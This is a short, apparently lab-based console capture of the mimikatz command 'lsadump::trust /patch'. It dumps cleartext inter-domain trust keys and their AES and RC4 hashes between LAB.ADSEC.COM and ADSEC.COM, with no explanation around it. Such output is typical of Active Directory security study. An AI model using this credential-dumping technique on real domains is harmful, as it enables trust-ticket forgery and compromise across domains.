 mimikatz # lsadump::trust /patch
Current domain: LAB.ADSEC.COM (LAB / S-1-5-21-2415977054-1669499107-2954889997)
Domain: ADSEC.COM (ADSEC / S-1-5-21-2732272027-1570987391-2638982533)
[ In ] LAB.ADSEC.COM -> ADSEC.COM
* 3/9/2018 6:53:58 AM - CLEAR - c5 a4 20 20 12 5b 87 0d 09 4a 8d 81 3e b9 5d e8 6c 71 ee 36 d6 dd a0 7c df 23 24
d 6b 54 3c 47 b4 e0 d3 72 cf 0b 93 f6 bb 7e 9c 0a 5f 6d c1 8d e0 57 43 31 de a5 7c db 05 1e 41 8c 7c 79 77 b3 fe 3e 98
d 11 e1 e6 4e 85 16 65 2f e3 b1 86 07 f6 e2 25 e2 3d 8b 04 4b 4c 98 9c 61 04 4a 4d 00 64 8c 46 85 cb e2 1f e1 cc 35 e6
f d2 66 39 56 76 fb d1 ff 80 ee 7f 94 72 18 04 85 44 46 48 63 76 92 fa c0 1b c6 04 8a 31 d4 13 f7 81 5e 81 1c 05 67 bf
f 30 26 c5 08 aa 14 16 f7 da a5 fe 30 0e e7 4c b3 55 13 18 8d 10 23 19 ec a5 45 40 3b 27 88 04 53 a7 47 c9 4d cc a4 07
a d7 99 8b d6 41 7a 85 7a 5f 38 cf 85 b5 20 c3 54 a0 38 73 a7 ca 48 40 9a 86 22 0c
* aes256_hmac 179a21fa150f283484c81de3e02cea8e19ffb51e2cd3a6e60d1aac82eec87fe0
* aes128_hmac 6de6d1ca8132f5b0474fbd43c652ac00
* rc4_hmac_nt 6cdfa53080799179ade105503c3d4ad4
[ Out ] ADSEC.COM -> LAB.ADSEC.COM
* 3/9/2018 6:40:17 AM - CLEAR - c6 b9 e7 4e a3 b3 5d 87 be 13 3e 8c 2a 97 62 b0 aa a6 3a 0f 26 ce 1f e8 88 d1 8c
b 3c 2e 12 9e be fc 77 a2 58 df 76 bb e8 66 1a e7 5a c0 25 a5 05 a9 85 d2 9e af b9 b4 02 9c d3 4f 97 83 dc 0e c9 25 56
9 68 e1 05 fe 47 4d 39 7b 0d d8 fd b4 f6 d1 a3 f0 9e e5 62 8d a5 03 7b 1b 7f 79 88 87 7a 7c d6 73 af 1a c8 90 7f 55 44
9 6d 21 c1 bf ae a8 e7 e3 ff 99 fb b0 a2 a5 3d af ae 1e 9c 75 03 be c0 c2 6f e7 31 fb ab eb 22 d2 d1 bd 7d 6e 34 7e 27
3 54 7b 17 51 54 8b c3 81 02 08 2a 2d 8c 52 c1 19 a8 3d 7b 74 0c 63 4d 6b 04 a7 d1 57 09 10 ae 52 0c 9f 86 be 11 4e 1c
f cd cc 90 4b 25 5b 0a 92 ee 47 11 67 ce 7c 8c 9f 73 47 41 e5 54 a7 ac f3 dd 25 a9
* aes256_hmac 9aec28575ddbe3ffd1af6e6f5f95d5bfa560b6673d8ea0cf8d293c57399b5374
* aes128_hmac 332856e382789da5190adcf71f681612
* rc4_hmac_nt 59fffbdf8a5e094ea33ee0b519ec0ce1
@Geekby